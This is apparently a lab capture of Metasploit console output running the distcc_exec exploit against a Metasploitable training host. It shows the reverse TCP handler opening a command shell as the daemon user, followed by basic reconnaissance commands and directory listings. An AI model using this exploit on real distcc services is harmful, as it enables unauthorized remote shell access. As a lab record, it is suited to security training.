 msf6 exploit(unix/misc/distcc_exec) > exploit
[*] Started reverse TCP double handler on
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo fxgetVhvAZP2y9E9;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "fxgetVhvAZP2y9E9\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (
00
whoami
daemon
ls
4542.jsvc_up
gconfd-msfadmin
orbit-msfadmin
pwd
/tmp
hostname
metasploitable
cd ..
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt